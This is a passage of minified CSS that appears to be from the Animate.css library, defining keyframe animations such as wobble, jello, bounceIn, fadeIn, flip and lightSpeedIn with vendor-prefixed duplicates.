rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}100%{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,100%,11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,100%,11.1%{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,100%,20%,40%,60%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right 